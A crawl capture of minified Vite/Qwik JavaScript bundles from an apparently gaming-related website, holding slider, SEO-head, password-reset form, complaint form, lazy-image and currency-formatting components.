--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-scGHi8gT.js
body_size: 1006
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as P,y as G,j as s,C as l,N as a,a as n,K as t,z as d,g as p,_ as u,k as b,n as w,h as y}from"./q-Bjn9xRIT.js";import{h as B}from"./q-tmOfI6UF.js";import{u as S}from"./q-rggdryUc.js";import{A}from"./q--rqsZOFB.js";import{A as C}from"./q-lBxdXJcm.js";import{P as L}from"./q-9Ldq-H3W.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-w40geAFS.js";const O=async()=>{const[e]=P();await e.initGridSliderQRL()},j=e=>{var m,_,c;const v=B(e.presetGameList?(m=e.presetGameList[0])==null?void 0:m.img_base_size.w:150,(_=e.providerGameBoxCmpProps)==null?void 0:_.imgDprList),h=e.hasSlot?v>300?1:2:0,f=S(e,h);return G("qvisible",p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_STaJyFsBuAk",[f])),s(d,{children:l("div",null,{class:"grid grid-cols-2 lg:grid-cols-6 items-center"},[l("div",null,{class:"col-span-2 "},s(a,null,3,"fi_0"),1,null),l("div",null,{"aria-label":"SLIDER",class:n(o=>`${o.hasSlot?"lg:col-span-4":"lg:col-span-6"} col-span-2  ${o.parentId}  splide  backdrop:`,[e])},[s(a,{name:"splide__arrows",[t]:{name:t}},3,"fi_1"),l("div",null,{class:"splide__track"},[s(a,{name:"splide__list",[t]:{name:t}},3,"fi_2"),l("ul",null,{class:"splide__list"},(c=e.presetGameList)==null?void 0:c.map((o,x)=>s(d,{children:l("li",null,{class:"splide__slide hover:z-10 relative "},l("div",null,{class:"slide__content"},s(e.providerGameBoxCmp,{providerGameItem:o,get class(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.class},get textPosition(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.textPosition},get imgDprList(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.imgDprList},get noAdjustTransformOrigin(){var r;return(r=e.providerGameBoxCmpProps)==null?void 0:r.noAdjustTransformOrigin},noScaleOnHover:!0,[t]:{class:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.class},[e]),imgDprList:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.imgDprList},[e]),noAdjustTransformOrigin:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.noAdjustTransformOrigin},[e]),noScaleOnHover:t,textPosition:n(r=>{var i;return(i=r.providerGameBoxCmpProps)==null?void 0:i.textPosition},[e])}},3,"fi_3"),1,null),1,o.id||x)},1,"fi_4")),1,null)],1,null)],1,null)],1,null)},1,"fi_5")},z=".splide__arrow{color:#b0b0b0;background:#47444480;border:0;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:0;position:absolute;top:0;bottom:0;margin:auto 0;width:2.5em;height:2.5em;z-index:1}",D=z,T=e=>(b(),w(p(()=>u(()=>Promise.resolve().then(()=>g),void 0),"s_zf5U0648nNc")),s(d,{children:s(L,{...e,children:[s(a,null,3,"dn_0"),!e.isHideArrows&&l("div",{"q:slot":"splide__arrows"},{class:"splide__arrows"},[l("button",null,{class:"splide__arrow splide__arrow--prev -left-4"},s(A,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_1"),1,null),l("button",null,{class:"splide__arrow splide__arrow--next -right-4"},s(C,{style:"width:10px;height:18px",[t]:{style:t}},3,"dn_2"),1,null)],1,"dn_3")]},0,"dn_4")},1,"dn_5")),g=Object.freeze(Object.defineProperty({__proto__:null,_hW:y,s_GxwqrKmXIXE:j,s_STaJyFsBuAk:O,s_UKRHH0i1QvA:T,s_zf5U0648nNc:D},Symbol.toStringTag,{value:"Module"}));export{y as _hW,j as s_GxwqrKmXIXE,O as s_STaJyFsBuAk,T as s_UKRHH0i1QvA,D as s_zf5U0648nNc};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-smo6DhWx.js
body_size: 959
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{V as O,S as L,g as I,_ as S}from"./q-Bjn9xRIT.js";import{r as v}from"./q-bpQ30uPq.js";import{i as E}from"./q-niSt2D8h.js";import{y as D,l as V}from"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";const G=v(L("s_GQamrjryd1Y"));function Q(i){let n=null;const r=/^demo(\d\d)-[a-zA-Z0-9]{0,50}/m,t=i.match(r);if(t&&t.length>0){const e=t[1],o=parseInt(e);(!isNaN(o)||o===0)&&(n=o)}return n}const $=v(L("s_O8wzZx1Yz0w")),W=O(I(()=>S(()=>import("./q-FqDajWYg.js"),__vite__mapDeps([])),"s_VkLNXphUh5s")),Y=({head:i,resolveValue:n,url:r})=>{var a,m,c,l,p,h,g,d,u,y,_,k,b,w,f,N;const t=n($),e={};if(e.links=i.links?i.links:[],e.meta=[],e.styles=[],e.scripts=[],e.frontmatter={device:((a=t.d)==null?void 0:a.device)||""},(c=(m=t.d)==null?void 0:m.website_settings)!=null&&c.googleAnalytics&&D(e,(p=(l=t.d)==null?void 0:l.website_settings)==null?void 0:p.googleAnalytics,"global"),(h=t.d)!=null&&h.seo){const s=(g=t.d)==null?void 0:g.seo;if(e.title=s.metaTitle,e.meta=e.meta.concat([{key:"description",name:"description",content:s.metaDescription},{key:"keywords",name:"keywords",content:s.metaKeyword},{key:"twitter_title",name:"twitter:title",content:s.metaTitle},{key:"twitter_description",name:"twitter:description",content:s.metaDescription},{key:"og_title",property:"og:title",content:s.metaTitle},{key:"og_description",property:"og:description",content:s.metaDescription}]),s.mkt_banner){const T="https://files.sitestatic.net/mkt_banner_en/"+s.mkt_banner;e.meta.push({key:"og_image",property:"og:image",content:T}),e.meta.push({key:"twitter:image",name:"twitter:image",content:T})}s.script&&D(e,s.script,"page")}else e.title=(d=t.d)==null?void 0:d.website_settings.PageTitle;(u=t.d)!=null&&u.isNonSeoSite?(e.meta.push({key:"robots",name:"robots",content:"NOINDEX, NOFOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:r.pathname})):(e.meta.push({key:"robots",name:"robots",content:"INDEX, FOLLOW"}),e.meta.push({key:"og_url",property:"og:url",content:(y=t.d)==null?void 0:y.canURL}),e.links.push({key:"canonical",rel:"canonical",href:(_=t.d)==null?void 0:_.canURL})),e.links.push({key:"icon",rel:"icon",href:`${E}${(k=t.d)==null?void 0:k.website_settings.websiteFavicon}`}),e.meta.push({key:"author",name:"author",content:(b=t.d)==null?void 0:b.website_settings.webTitle}),e.meta.push({key:"og_site_name",property:"og:site_name",content:(w=t.d)==null?void 0:w.website_settings.webTitle}),e.meta.push({key:"twitter_site",name:"twitter:site",content:(f=t.d)==null?void 0:f.website_settings.webTitle});const o=(N=t.d)==null?void 0:N.themeNumber;return o!=null&&(e.links.push({key:"global_css",rel:"stylesheet",href:`/css/themes/theme-${o}/global.css?v=2.31`}),V(r.pathname)?e.links.push({key:"home_css",rel:"stylesheet",href:`/css/themes/theme-${o}/home.css?v=2`}):e.links.push({key:"homecss",rel:"stylesheet",href:`/css/themes/theme-${o}/pages.css?v=2.1`})),e};export{W as default,Q as getThemeNumberIfDemoSite,Y as head,$ as useGetCommonViewData,G as useServerTimeLoader};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-UyRL1gKL.js
body_size: 2264
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as _,n as h,j as s,C as r,z as u,g as o,a as p,_ as d,Z as v,y as f,K as t,A as x,h as S}from"./q-Bjn9xRIT.js";import{a as y,b as m}from"./q-niSt2D8h.js";import{o as w,u as I}from"./q-3v1_FFBx.js";import{L as g}from"./q-Ht-ZawWk.js";import{S as b}from"./q-wQZa0pkH.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-xbTvx1p4.js";import"./q-ZnHXXvf9.js";import"./q-tU3735lU.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-bkx4C7TR.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-kZ6l722S.js";import"./q-MCnVSrH5.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const L=async()=>{const[l,a]=_();a.onSelect?await a.onSelect(l):location.href=`/${l.category_slug}/${l.brand_slug}/`},C=l=>{h(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_oiQZuDk2x6s"));let a="";return s(u,{children:r("div",null,{class:p(e=>`providersSlider pb-3  relative rounded-lg  ${e.class??""}`,[l]),style:p(e=>e.inlineStyle,[l])},r("div",null,{class:"flex gap-1.5 lg:gap-3 flex-nowrap overflow-x-auto scroller sm:pb-2 h-full text-center overflow-y-hidden",id:"slider3Scroller"},l.providers.map(e=>{var i;return l.categorySlug&&e.category_slug!=l.categorySlug?s(u,null,3,"MK_0"):a==e.game_code?s(u,null,3,"MK_1"):(a=e.game_code,r("button",{class:`shrink-0 hover:scale-110 transition-transform sliderItem p-2.5 rounded-md ${(i=l.selGameCodes)!=null&&i.value.includes(e.game_code)?"active rounded-md":""}`,onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_fZ9BZFnSuQo",[e,l])},{type:"button"},r("img",{src:`${y}/assets/imgs/game_logos/200x60/${e.game_code}.png`},{class:"h-auto  w-16 lg:w-28",decoding:"async",height:60,loading:"lazy",width:200},null,3,null),0,e.game_code))}),1,null),1,null)},1,"MK_2")},E=".bannerWrapper{position:relative;margin:47px 0 60px}@media (max-width: 1024px){.bannerWrapper{margin:0 0 30px}}.bannerSliderList{transform:scale(.95);transition:transform .3s ease;width:100%}.bannerSliderList.is-active{transform:scale(1)}.bannerSliderImg{border-radius:15px}.thumbnailSlider{position:absolute;bottom:-33px;left:0;right:0;margin:0 auto;width:263px;z-index:9;background:var(--bg);border-radius:10px;padding:0 10px}@media (max-width: 768px){.thumbnailSlider{width:138px;padding:0 5px;bottom:-15px;border-radius:8px}}.thumbnailSliderImg{-o-object-fit:cover;object-fit:cover;border-radius:6px;width:40px;height:40px}@media (max-width: 768px){.thumbnailSliderImg{width:23px;height:23px;border-radius:3px}}.thumbnailSliderList{opacity:.5;margin:9px 0;padding:1px}@media (max-width: 768px){.thumbnailSliderList{margin:2px 0}}.thumbnailSliderList.is-active{border-radius:6px;box-shadow:0 0 13px 2px #ecc8714d;background:linear-gradient(95.87deg,#995efa,#17bfbd 86.55%);opacity:1;overflow:hidden}",P=E,k=()=>{const[l,a]=_();return w(l,a.selPromo,a.togglePromotionMdQRL)},M=l=>{v(o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_B8CeC2q4fkE"));const a=I(l);return f("qvisible",o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_bLdBZCebteM")),s(u,{children:r("div",null,{class:"bannerWrapper"},[r("div",null,{"aria-label":"SLIDER",class:"bannerSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide bannerSliderList"},r("div",null,{class:"slide__content"},r("a",{onClick$:o(()=>d(()=>Promise.resolve().then(()=>c),void 0),"s_EaKF8LCDpnc",[e,a])},{href:"javascript:void(0)"},s(g,{extractMeta:!1,imgClass:" w-full bannerSliderImg ",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),get imgStyle(){return`aspect-ratio: ${a.aspectRatio}`},[t]:{extractMeta:t,imgClass:t,imgStyle:p(n=>`aspect-ratio: ${n.aspectRatio}`,[a])}},3,"z7_0"),0,null),1,null),1,i)),1,null),1,null),1,null),r("div",null,{"aria-label":"THUMBNAILS",class:"thumbnailSlider splide"},r("div",null,{class:"splide__track"},r("ul",null,{class:"splide__list"},l.banners.map((e,i)=>r("li",null,{class:"splide__slide thumbnailSliderList"},r("div",null,{class:"thumbnail__content"},r("a",{href:x(e,"bannerUrl")},null,s(g,{extractMeta:!1,imgClass:" w-full thumbnailSliderImg ",imgStyle:"aspect-ratio:1",isNotLazy:i==0,src:m+(e.mobilebannerImage||e.bannerImage||""),srcPC:m+(e.bannerImage||""),[t]:{extractMeta:t,imgClass:t,imgStyle:t}},3,"z7_1"),1,null),1,null),1,i)),1,null),1,null),1,null)],1,null)},1,"z7_2")},B=".providersSlider{color:var(--bg-brand-heavy-contrast)}.providersSlider .sliderItem{background-color:#161616}.arrowsBtn,.active{background:linear-gradient(180deg,var(--bg-brand-contrast) 0%,var(--bg-brand) 100%);color:var(--bg-brand-heavy-contrast)}",A=B,T=()=>{const l=new b(".bannerSlider",{fixedWidth:700,type:"loop",padding:"20rem",perPage:1,autoplay:!0,interval:3e3,arrows:!1,cover:!1,pagination:!1,gap:5,breakpoints:{768:{fixedWidth:null,width:"100%",padding:"4rem",gap:5}}}).mount(),a=new b(".thumbnailSlider",{rewind:!0,fixedWidth:40,arrows:!1,gap:10,isNavigation:!0,focus:"center",pagination:!1,dragMinThreshold:{mouse:4,touch:10},breakpoints:{768:{fixedWidth:24,gap:2}}}).mount();l.sync(a),document.querySelectorAll(".bannerSlider .splide__slide img").forEach(n=>{n.style.width="100%",n.parentElement.style.textAlign="center"}),document.querySelectorAll(".thumbnailSlider .splide__slide img").forEach(n=>{n.parentElement.style.textAlign="center"})},c=Object.freeze(Object.defineProperty({__proto__:null,_hW:S,s_5c9W5n502B8:C,s_B8CeC2q4fkE:P,s_EaKF8LCDpnc:k,s_bLdBZCebteM:T,s_fZ9BZFnSuQo:L,s_oiQZuDk2x6s:A,s_tktTDY84Tnw:M},Symbol.toStringTag,{value:"Module"}));export{S as _hW,C as s_5c9W5n502B8,P as s_B8CeC2q4fkE,k as s_EaKF8LCDpnc,T as s_bLdBZCebteM,L as s_fZ9BZFnSuQo,A as s_oiQZuDk2x6s,M as s_tktTDY84Tnw};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-tWm6x-Mz.js
body_size: 54
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{i,g as o,_ as s}from"./q-Bjn9xRIT.js";import{N as n}from"./q-ZnHXXvf9.js";const c=()=>({notificationCtx:i(n)}),f=()=>{const{notificationCtx:t}=c();return{checkNotifications:o(()=>s(()=>import("./q-QHnQqY99.js"),__vite__mapDeps([])),"s_vfO4X1JXP0Y",[t]),notificationCtx:t}};export{f as a,c as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-rggdryUc.js
body_size: 32
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{g as t,_ as e}from"./q-Bjn9xRIT.js";import"./q-w40geAFS.js";function n(i,r){return{initGridSliderQRL:t(()=>e(()=>import("./q-rkJ6mIrV.js"),__vite__mapDeps([])),"s_gn5G9xj00w8",[i,r])}}export{n as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-JbXmbazk.js
body_size: 1622
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as d,m as g,o as w,i as b,g as n,_ as m,k as h,n as R,y as P,j as a,C as o,K as e,a as _,z as v,h as L}from"./q-Bjn9xRIT.js";import{A as y}from"./q-4QD4yxG6.js";import{A as E}from"./q-PUYmV_CD.js";import{F as c}from"./q-Epn64-HG.js";import{M}from"./q-2JW0JL-D.js";import{S}from"./q-Aq1p2j0G.js";import{e as T}from"./q-cou46ind.js";import"./q-kZ6l722S.js";import{u as x}from"./q-tU3735lU.js";import{u as q}from"./q-drkrYZ0L.js";import{i as I}from"./q-ZnHXXvf9.js";import"./q-tmOfI6UF.js";import"./q-LmlwPxM0.js";import"./q-d4Ro2uRr.js";import"./q-Aac9XlPb.js";import"./q-hzUXFZFB.js";import"./q-XINWCyCl.js";import"./q-xXDdziZh.js";import"./q-nN2PR7Wj.js";import"./q-bkx4C7TR.js";import"./q-op-998qQ.js";import"./q-M0p_FGzR.js";import"./q-MCnVSrH5.js";import"./q-1Odx9QX8.js";import"./q-RZZyOoyf.js";import"./q-5X5vORnG.js";const A=async()=>{const[t]=d();return await t.checkEqualQRL("password","password_confirm")},F="_resetPwdModal1_1vwba_1",O={resetPwdModal1:F},Q=()=>({showResetPwdModal:b(I)}),k=t=>{const l=g({email:{status:null,value:null,message:""},mobile:{status:null,value:null,message:""},password:null,password_confirm:null,reset_token:{value:"",status:"required",message:""},comm_type:{value:"email",status:null,message:""}}),{setFieldQRL:s,getFormStatusData:u,checkEqualQRL:p}=q(l),r=w({d:null}),f=w(!1);return{form:l,setFieldQRL:s,submitResult:r,isWaiting:f,onSubmitQRL:n(()=>m(()=>import("./q-XnmP0vO3.js"),__vite__mapDeps([])),"s_LfRqXjvApyk",[u,f,r]),checkEqualQRL:p,onVisibleRunTask:n(()=>m(()=>import("./q-XnmP0vO3.js"),__vite__mapDeps([])),"s_mGLamG5ZlM0",[l,t])}};function V(){const{showResetPwdModal:t}=Q(),{toggleModalQRL:l}=x(t);return{showResetPwdModal:t,toggleModalQRL:l}}const C=t=>{var u,p;h(),R(n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_8cOERM0eVXc"));const l=V(),s=k(l.toggleModalQRL);return P("qvisible",n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_ScmSY6hvgrg",[s])),a(v,{children:l.showResetPwdModal.value&&a(M,{maxWidth:"max-w-md",title:`Reset Kata Sandi`,toggleModal$:l.toggleModalQRL,get modalContainerClass(){return`p-2 text-left ${O.resetPwdModal1}`},children:o("div",null,null,[o("form",{onSubmit$:s.onSubmitQRL},{method:"POST","preventdefault:submit":!0},[((u=s.form.comm_type)==null?void 0:u.value)=="email"&&o("div",null,{class:"mb-6"},[o("label",null,{class:"block pb-2",for:"rp-email"},`Email`,1,null),a(c,{disabled:!1,maxLength:100,name:"email",placeholder:"",readonly:!1,rules:{required:{rule:n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_a0SISlpxTp4",[s])},pattern:{rule:T}},setField$:s.setFieldQRL,type:"text",get form(){return s.form},id:"rp-email",[e]:{disabled:e,form:_(r=>r.form,[s]),id:e,maxLength:e,name:e,placeholder:e,readonly:e,type:e}},2,"mo_0")],1,"mo_1"),((p=s.form.comm_type)==null?void 0:p.value)=="mobile"&&o("div",null,{class:"mb-6"},[o("label",null,{class:"block pb-2",for:"rp-mobile"},`WA / Nomor Telepon`,1,null),a(c,{disabled:!1,maxLength:100,name:"mobile",placeholder:"",readonly:!1,rules:{required:{rule:n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_FuAtH88tQE8",[s])}},setField$:s.setFieldQRL,type:"text",get form(){return s.form},id:"rp-mobile",[e]:{disabled:e,form:_(r=>r.form,[s]),id:e,maxLength:e,name:e,placeholder:e,readonly:e,type:e}},2,"mo_2")],1,"mo_3"),o("div",null,{class:"mb-6"},[o("label",null,{class:"block pb-2",for:"fp-captcha"},`Kata Sandi`,1,null),a(c,{type:"password",placeholder:"",required:!0,disabled:!1,readonly:!1,maxLength:20,name:"password",rules:{required:{rule:!0},pattern:{rule:t.pwdRegex},minLength:{rule:8},remote:{rule:n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_FxLXBfbM0gM",[s]),message:"Confirm Password is not the same as password"}},setField$:s.setFieldQRL,form:s.form,id:"reg-pwd",[e]:{id:e}},0,"mo_4")],1,null),o("div",null,{class:"mb-6"},[o("label",null,{class:"block pb-2",for:"reg-cf-pwd"},`Konfirmasi Kata Sandi`,1,null),a(c,{type:"password",placeholder:"",required:!0,disabled:!1,readonly:!1,maxLength:100,name:"password_confirm",rules:{required:{rule:!0},remote:{rule:n(()=>m(()=>Promise.resolve().then(()=>i),void 0),"s_u4w9O9rnwmw",[s]),message:"Confirm Password is not the same as password"}},setField$:s.setFieldQRL,form:s.form,id:"reg-cf-pwd",[e]:{id:e}},0,"mo_5")],1,null),o("div",null,{class:"flex justify-end items-center gap-2 gap-y-3 flex-wrap"},a(S,{icon:E,get isWaiting(){return s.isWaiting},text:`Submit`,type:"submit",[e]:{icon:e,isWaiting:_(r=>r.isWaiting,[s]),type:e}},3,"mo_6"),1,null)],0,null),o("div",null,{class:"mt-3"},a(y,{get message(){return s.submitResult},[e]:{message:_(r=>r.submitResult,[s])}},3,"mo_7"),1,null)],1,null),[e]:{maxWidth:e,modalContainerClass:e}},0,"mo_8")},1,"mo_9")},D=()=>{var l;const[t]=d();return((l=t.form.comm_type)==null?void 0:l.value)=="mobile"},W=async()=>{const[t]=d();return await t.checkEqualQRL("password_confirm","password")},j="",$=j,X=()=>{var l;const[t]=d();return((l=t.form.comm_type)==null?void 0:l.value)=="email"},z=async()=>{const[t]=d();await t.onVisibleRunTask()},i=Object.freeze(Object.defineProperty({__proto__:null,_hW:L,s_8cOERM0eVXc:$,s_FuAtH88tQE8:D,s_FxLXBfbM0gM:A,s_ScmSY6hvgrg:z,s_a0SISlpxTp4:X,s_oN9vskif5hA:C,s_u4w9O9rnwmw:W},Symbol.toStringTag,{value:"Module"}));export{L as _hW,$ as s_8cOERM0eVXc,D as s_FuAtH88tQE8,A as s_FxLXBfbM0gM,z as s_ScmSY6hvgrg,X as s_a0SISlpxTp4,C as s_oN9vskif5hA,W as s_u4w9O9rnwmw};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-3iXtM36A.js
body_size: 249
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{o as t,m as p,g as i,_ as r,i as _}from"./q-Bjn9xRIT.js";import{u as d}from"./q-drkrYZ0L.js";import{e as L}from"./q-ZnHXXvf9.js";import{u as g}from"./q-tU3735lU.js";function E(){const{showComplaintModal:o,toggleModalQRL:s}=M(),m=t(1),a=t(),n=t({d:null}),l=t(!1),e=p({user_name:null,email:null,subject:null,message:null,captcha:null}),{setFieldQRL:u,getFormStatusData:c}=d(e);return{onSubmitQRL:i(()=>r(()=>import("./q-YJ6z4BhU.js"),__vite__mapDeps([])),"s_qQzLDMm95bA",[c,l,n]),captchaImg:a,result:n,onRefreshCaptchaQRL:i(()=>r(()=>import("./q-YJ6z4BhU.js"),__vite__mapDeps([])),"s_K4zjXs45H8E",[a,m]),isWaiting:l,validatedForm:e,setFieldQRL:u,showComplaintModal:o,toggleModalQRL:s}}const h=()=>({showComplaintModal:_(L)});function M(){const{showComplaintModal:o}=h(),{toggleModalQRL:s}=g(o);return{showComplaintModal:o,toggleModalQRL:s}}export{E as a,M as u};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-wKFUvrGY.js
body_size: 550
content:
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}
import{l as u,n as g,o as _,y as h,j as v,C as a,a as s,z as y,g as i,_ as n,h as f}from"./q-Bjn9xRIT.js";const m=".real{opacity:1}.show-preview .real{opacity:0}img{max-inline-size:100%;block-size:auto}",w=m,L=()=>{var t;const[l]=u();(t=l.value)==null||t.classList.remove("show-preview")},C=l=>{g(i(()=>n(()=>Promise.resolve().then(()=>o),void 0),"s_fgEfQQCCBCI"));const t=_(!1),c=_(),r=i(()=>n(()=>Promise.resolve().then(()=>o),void 0),"s_id9Lqfoseas",[t]),d=i(()=>n(()=>Promise.resolve().then(()=>o),void 0),"s_H8CaBNaJyys",[c]);return h("qvisible",i(()=>n(()=>Promise.resolve().then(()=>o),void 0),"s_0V6SRuXsZIQ",[r])),v(y,{children:a("div",{ref:c},{class:s(e=>` relative   show-preview ${e.class}`,[l]),style:s(e=>e.style,[l])},[a("img",null,{alt:s(e=>e.alt,[l]),class:s(e=>`preview  w-full ${e.imgClass}`,[l]),decoding:"async",height:s(e=>e.height,[l]),loading:"lazy",onLoad$:r,src:s(e=>e.srcBlur,[l]),style:s(e=>e.imgStyle,[l]),width:s(e=>e.width,[l])},null,3,null),t.value&&a("figure",null,{class:"real absolute inset-0"},a("picture",null,null,[a("source",null,{srcset:s(e=>e.srcsetAvif,[l]),type:"image/avif"},null,3,null),a("source",null,{srcset:s(e=>e.srcsetWebp,[l]),type:"image/webp"},null,3,null),a("img",null,{alt:s(e=>e.alt,[l]),class:s(e=>`w-full ${e.imgClass}`,[l]),decoding:"async",height:s(e=>e.height,[l]),loading:"lazy",onLoad$:d,src:s(e=>e.srcsetJpg,[l]),style:s(e=>e.imgStyle,[l]),width:s(e=>e.width,[l])},null,3,null)],3,null),3,"MV_0")],1,null)},1,"MV_1")},P=async l=>{const[t]=u();l.detail.target.children[0].complete&&await t()},E=()=>{const[l]=u();l.value||(l.value=!0)},o=Object.freeze(Object.defineProperty({__proto__:null,_hW:f,s_0V6SRuXsZIQ:P,s_H8CaBNaJyys:L,s_fgEfQQCCBCI:w,s_fztZbYo9Tlw:C,s_id9Lqfoseas:E},Symbol.toStringTag,{value:"Module"}));export{f as _hW,P as s_0V6SRuXsZIQ,L as s_H8CaBNaJyys,w as s_fgEfQQCCBCI,C as s_fztZbYo9Tlw,E as s_id9Lqfoseas};


--- FILE ---
content_type: application/javascript
request_url: https://benghaziwatchdogs.com/build/id/q-IvGIIv3n.js
body_size: 414
content:
import{a as x,n as b}from"./q-tmOfI6UF.js";const w=/[0-9]/,O={prefix:"",suffix:"",centsSeparator:".",thousandsSeparator:",",limit:!1,centsLimit:0,clearPrefix:!1,clearSuffix:!1,allowNegative:!0,insertPlusSign:!1,clearOnEmpty:!0,leadingZero:!1},N=(l,m)=>{const r=b(l,m);return r.insertPlusSign&&(r.allowNegative=!0),r},P=(l,m,r=!0,d=!1)=>{let e=m;d||(e=N(O,m)),l||(l="0"),l&&!x(l)&&(l=l.toString());let g=!1,c=0;const S=i=>{let n="";for(let a=0;a<i.length;a++){let f=i.charAt(a);n.length==0&&f==0&&(f=!1),f&&f.match(w)?e.limit?n.length<e.limit&&(n=n+f):n=n+f:f==e.centsSeparator&&(g=!0,c=i.length-(a+1))}return n},L=i=>{if(r)if(g){if(c<e.centsLimit){const n=e.centsLimit-c;let a=0;for(;a<n;)i=i+"0",a++}else if(c>e.centsLimit){let n=c-e.centsLimit;for(;n>0;)i=i.slice(0,-1),n--}}else{let n=0;for(;n<e.centsLimit;)i=i+"0",n++}else for(;i.length<e.centsLimit+1;)i="0"+i;return i};if(!r&&(l===""||l==P("0",e,!0,!0))&&e.clearOnEmpty)return"";let t=L(S(l)),s="",p=0,u=e.centsSeparator;e.centsLimit==0&&(u="");const h=t.substring(t.length-e.centsLimit,t.length),o=t.substring(0,t.length-e.centsLimit);if(e.leadingZero||o!=="0"?t=o+u+h:t=u+h,e.thousandsSeparator){for(let i=o.length;i>0;i--){let n=o.substring(i-1,i);p++,p%3==0&&(n=e.thousandsSeparator+n),s=n+s}s.substring(0,1)==e.thousandsSeparator&&(s=s.substring(1,s.length)),t=e.centsLimit==0?s:s+u+h}return e.allowNegative&&(o!=0||h!=0)&&(l.indexOf("-")!=-1&&l.indexOf("+")<l.indexOf("-")?t="-"+t:e.insertPlusSign?t="+"+t:t=""+t),e.prefix&&(t=e.prefix+" "+t),e.suffix&&(t=t+e.suffix),t};export{O as d,N as n,P as p};
